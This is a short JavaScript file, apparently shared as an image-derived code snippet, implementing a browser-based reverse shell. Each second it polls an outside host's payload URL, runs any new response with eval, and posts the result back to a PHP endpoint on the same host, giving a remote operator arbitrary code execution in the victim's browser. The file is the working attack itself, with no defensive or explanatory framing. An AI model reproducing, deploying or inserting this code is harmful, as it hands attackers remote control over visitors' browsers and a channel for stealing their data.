 1 var http = new XMLHttpRequest();
2 var payloadURL = "https://grumpinout.be/reverseshell/payload.js";
3 var interfaceURL = "https://grumpinout.be/reverseshell/interface.php";
4 var prevPayload;
5 var response;
6 setInterval(function(){
7     http.open("POST", payloadURL, true);
8     http.setRequestHeader("Content-type", "text/plain");
9     http.onreadystatechange = function() {
10         if(http.readyState == 4 && XMLHttpRequest.DONE) {
11             var payload = http.responseText;
12             if (payload !== prevPayload) {
13                 response = eval(http.responseText);
14                 sendResponse();
15                 prevPayload = payload;
16             }
17         }
18     }
19     http.send(null);
20 }, 1000);
21
22 function sendResponse() {
23     http.open("POST", interfaceURL, true);
24     http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
25     response ? null : response = "undefinded";
26     http.send("response=response:"+ response);
27 }